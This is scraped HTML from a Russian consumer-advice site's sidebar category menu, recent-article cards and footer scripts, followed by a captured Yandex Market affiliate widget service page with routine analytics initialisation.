	<li class="cat-item cat-item-157"><a href="https://damsovet.net/kuhonnaya-tehnika/sokovyzhimalki/">Соковыжималки</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://damsovet.net/kuhonnaya-tehnika/termopoty/">Термопоты</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://damsovet.net/kuhonnaya-tehnika/tostery/">Тостеры</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://damsovet.net/kuhonnaya-tehnika/tochilki-dlya-nozhej/">Точилки для ножей</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://damsovet.net/kuhonnaya-tehnika/frityurnitsy/">Фритюрницы</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://damsovet.net/kak-vybrat/hlebopechki/">Хлебопечки</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://damsovet.net/kak-vybrat/elektricheskie-myasorubki/">Электрические мясорубки</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://damsovet.net/kuhonnaya-tehnika/elektricheskie-chajniki/">Электрические чайники и обычные</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://damsovet.net/kuhonnaya-tehnika/elektrogrili/">Электрогрили, электрошашлычницы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://damsovet.net/meditsina/">Медицина</a>
<ul class='children'>
	<li class="cat-item cat-item-25"><a href="https://damsovet.net/meditsina/beremennost/">Беременность</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://damsovet.net/nedvizhimost/">Недвижимость</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://damsovet.net/potrebiteli/">Права потребителей</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://damsovet.net/psihologiya/">Психология</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://damsovet.net/ratsii-dlya-ohoty-rybalki-avtomobilnye/">Рации для охоты, рыбалки, автомобильные</a>
</li>
	<li class="cat-item cat-item-98 current-cat-parent current-cat-ancestor"><a href="https://damsovet.net/stroitelnyj-instrument/">Садовая техника, электроинструмент</a>
<ul class='children'>
	<li class="cat-item cat-item-267"><a href="https://damsovet.net/stroitelnyj-instrument/batarejki/">Батарейки</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://damsovet.net/stroitelnyj-instrument/benzopily/">Бензопилы</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://damsovet.net/stroitelnyj-instrument/bolgarki/">Болгарки</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://damsovet.net/stroitelnyj-instrument/vintovyorty/">Винтовёрты</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://damsovet.net/stroitelnyj-instrument/vozduhovki/">Воздуховки</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://damsovet.net/stroitelnyj-instrument/gazovye-reduktory/">Газовые редукторы</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://damsovet.net/stroitelnyj-instrument/gazonokosilki/">Газонокосилки</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://damsovet.net/stroitelnyj-instrument/gajkoverty/">Гайковерты</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://damsovet.net/stroitelnyj-instrument/gvozdezabivateli/">Гвоздезабиватели</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://damsovet.net/stroitelnyj-instrument/generatory/">Генераторы</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://damsovet.net/stroitelnyj-instrument/gigrometry/">Гигрометры</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://damsovet.net/stroitelnyj-instrument/gravery-bormashiny/">Граверы (бормашины)</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://damsovet.net/stroitelnyj-instrument/dalnomery/">Дальномеры</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://damsovet.net/stroitelnyj-instrument/kleevye-pistolety/">Клеевые пистолеты</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://damsovet.net/stroitelnyj-instrument/koluny-dlya-drov/">Колуны для дров</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://damsovet.net/stroitelnyj-instrument/kompressory-stroitelnyj-instrument/">Компрессоры масляные и безмасляные</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://damsovet.net/stroitelnyj-instrument/kotly-stroitelnyj-instrument/">Котлы</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://damsovet.net/stroitelnyj-instrument/kraskopulty/">Краскопульты</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://damsovet.net/stroitelnyj-instrument/kustorezy-trimmery/">Кусторезы, триммеры</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://damsovet.net/stroitelnyj-instrument/lebedki/">Лебедки</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://damsovet.net/stroitelnyj-instrument/lobziki/">Лобзики</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://damsovet.net/stroitelnyj-instrument/lopaty-dlya-uborki-snega/">Лопаты для уборки снега</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://damsovet.net/stroitelnyj-instrument/manometry/">Манометры</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://damsovet.net/stroitelnyj-instrument/motobloki-kultivatory/">Мотоблоки, культиваторы</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://damsovet.net/stroitelnyj-instrument/nasosy/">Насосы, насосные станции</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://damsovet.net/stroitelnyj-instrument/niveliry/">Нивелиры</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://damsovet.net/stroitelnyj-instrument/opryskivateli/">Опрыскиватели</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://damsovet.net/stroitelnyj-instrument/otpugivateli/">Отпугиватели</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://damsovet.net/stroitelnyj-instrument/payalniki/">Паяльники</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://damsovet.net/stroitelnyj-instrument/perforatory/">Перфораторы</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://damsovet.net/stroitelnyj-instrument/elektropily/">Пилы</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://damsovet.net/stroitelnyj-instrument/plitkorezy/">Плиткорезы</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://damsovet.net/stroitelnyj-instrument/renovatory/">Реноваторы</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://damsovet.net/stroitelnyj-instrument/sabelnye-pily/">Сабельные пилы</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://damsovet.net/stroitelnyj-instrument/sadovye-izmelchiteli/">Садовые измельчители</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/">Сварочные аппараты, маски для сварки</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://damsovet.net/stroitelnyj-instrument/smesiteli/">Смесители</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/">Снегоуборщики</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://damsovet.net/stroitelnyj-instrument/stameski/">Стамески</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://damsovet.net/stroitelnyj-instrument/stanki-dlya-zatochki-instrumenta/">Станки для заточки инструмента</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-miksery/">Строительные миксеры</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-steplery/">Строительные степлеры</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-tachki/">Строительные тачки</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-feny/">Строительные фены</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://damsovet.net/stroitelnyj-instrument/suchkorezy/">Сучкорезы</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/">Тепловые пушки</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://damsovet.net/stroitelnyj-instrument/teplye-poly/">Теплые полы</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://damsovet.net/stroitelnyj-instrument/udarnye-dreli/">Ударные дрели</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://damsovet.net/stroitelnyj-instrument/urovni/">Уровни</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://damsovet.net/stroitelnyj-instrument/ushm/">УШМ</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://damsovet.net/stroitelnyj-instrument/frezery/">Фрезеры</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://damsovet.net/stroitelnyj-instrument/shtroborezy/">Штроборезы</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://damsovet.net/stroitelnyj-instrument/shurupoverty/">Шуруповерты</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://damsovet.net/stroitelnyj-instrument/elektrootvertki/">Электроотвертки</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://damsovet.net/stroitelnyj-instrument/elektrorubanki/">Электрорубанки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-146"><a href="https://damsovet.net/sejfy/">Сейфы</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a>
<ul class='children'>
	<li class="cat-item cat-item-67"><a href="https://damsovet.net/kak-vybrat/power-bank/">Power Bank</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://damsovet.net/smartfony/derzhateli-smartfonov/">Держатели смартфонов</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://damsovet.net/smartfony/karty-pamyati/">Карты памяти</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://damsovet.net/kak-vybrat/naushniki/">Наушники</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://damsovet.net/kak-vybrat/ochki-virtualnoj-realnosti/">Очки виртуальной реальности</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://damsovet.net/kak-vybrat/planshet/">Планшет</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://damsovet.net/smartfony/selfi-palki/">Селфи-палки</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://damsovet.net/kak-vybrat/smart-watch/">Смарт часы</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://damsovet.net/smartfony/stedikamy/">Стедикамы</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://damsovet.net/smartfony/fitnes-braslety/">Фитнес-браслеты</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://damsovet.net/kak-vybrat/chehly-na-smartfony/">Чехлы на смартфоны</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://damsovet.net/kak-vybrat/elektronnye-knigi/">Электронные книги</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a>
<ul class='children'>
	<li class="cat-item cat-item-187"><a href="https://damsovet.net/televizor/kronshtejny/">Кронштейны</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://damsovet.net/kak-vybrat/portativnaya-kolonka/">Портативная колонка</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://damsovet.net/televizor/proektory/">Проекторы</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://damsovet.net/televizor/radiopriyomniki/">Радиоприёмники</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://damsovet.net/kak-vybrat/saundbary/">Саундбары</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://damsovet.net/kak-vybrat/smart-pristavka-kak-vybrat/">Смарт приставка</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="https://damsovet.net/trudovye-otnosheniya/">Трудовые отношения</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/">Фото, видео, системы безопасности</a>
<ul class='children'>
	<li class="cat-item cat-item-254"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/domofony/">Домофоны</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/kamery-videonablyudeniya/">Камеры видеонаблюдения</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/">Фотоаппараты, видеокамеры</a>
	<ul class='children'>
	<li class="cat-item cat-item-295"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/osvetitelnoe-oborudovanie/">Осветительное оборудование</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/stedykami-dlya-fotoapparatov-i-kamer/">Стедикамы для фотоаппаратов и камер</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-56"><a href="https://damsovet.net/kak-vybrat/ekshn-kamery/">Экшн камеры</a>
</li>
</ul>
</li>
			</ul>

			</div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новинки на сайте</div><div class="widget-articles">
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Настольные игры</span>
        <div class="post-card__title"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">ТОП—7. Лучшие настольные игры для детей. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую тебя! В этом обзоре я покажу тебе “7 лучших            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">3.9к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-6-165-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Материнские платы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">ТОП—7. Лучшие материнские платы Intel LGA 1700 [Z790, B760, H770]. Январь 2025. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! Мой ТОП–7 лучших материнских плат на сокете            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">3.2к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-11-49-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Смартфоны и гаджеты</span>
        <div class="post-card__title"><a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">ТОП—5. Лучшие смартфоны OPPO. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Привет! Я подготовил ТОП–5 лучших смартфонов от компании            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">1</span>
                                <span class="post-card__views">6.1к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-1-360-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">ТОП—7. Лучшие мониторы со встроенными динамиками. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую, дорогой друг! Сегодня я расскажу о лучших            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.5к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg 100w, https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">ТОП—7. Лучшие 4К мониторы [UltraHD]. Январь 2025 года. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! А я сегодня расскажу о 7 лучших мониторах с            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.6к.</span>            </div>
            </div>
</article></div></div>
        
    </div>
</aside><!-- #secondary -->


</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 ДамСовет
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"1abaa93a38","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.17" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","nonce":"c17b670ab4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.5.3" id="reboot-scripts-js"></script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=0d8dbe6f4fac7b9ddfe505f9ff9c4a2dcd45dbc2
body_size: 488
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="uBrTf697zIa5IwWxtDINaw=="></script>

                <script type="text/javascript" nonce="uBrTf697zIa5IwWxtDINaw==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769729419209\u002Fa9a0f8c36c2936a96e6c613d8f490600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    